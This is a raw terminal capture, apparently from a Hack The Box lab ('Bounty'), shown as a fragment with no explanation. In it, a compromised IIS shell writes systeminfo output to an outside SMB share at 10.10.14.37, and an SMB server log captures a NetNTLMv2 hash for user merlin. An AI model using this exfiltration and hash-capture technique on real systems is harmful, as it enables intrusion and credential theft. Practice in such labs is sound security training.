 07/14/2009  04:41 AM            28,672 wbhstipm.dll
07/14/2009  04:41 AM            25,600 wbhst_pm.dll
07/14/2009  04:41 AM           168,960 XPath.dll
57 File(s)      6,697,975 bytes
4 Dir(s)  11,866,910,720 bytes free
c:\windows\system32\inetsrv>systeminfo >> \\10.10.14.37\tools\systeminfo.txt
systeminfo >> \\10.10.14.37\tools\systeminfo.txt
c:\windows\system32\inetsrv>
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.93,49159)
[*] AUTHENTICATE_MESSAGE (BOUNTY\merlin,BOUNTY)
[*] User BOUNTY\merlin authenticated successfully
[*] merlin::BOUNTY:4141414141414141:efd606010da0ddd21e7779b68a90775e:
[*] Disconnecting Share(1:IPC$)
[HTB] 0:openvpn  1:rlwrap* 2:bash  9:bash-                "kali" 23:26 01-Jul-20